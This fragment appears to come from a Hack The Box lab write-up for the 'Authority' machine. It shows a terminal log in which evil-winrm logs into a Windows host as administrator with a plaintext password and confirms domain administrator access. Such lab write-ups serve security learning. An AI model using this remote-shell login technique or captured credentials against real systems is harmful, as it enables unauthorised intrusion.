 ┌──(root㉿kali)-[~/HTB/windows/authority]
└─# evil-winrm -i 10.10.11.222 -u administrator -p Sk3qknFNi7p4wyPatgi2Z24qfpYp8aMr
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> whoami
htb\administrator
*Evil-WinRM* PS C:\Users\Administrator> hostname
authority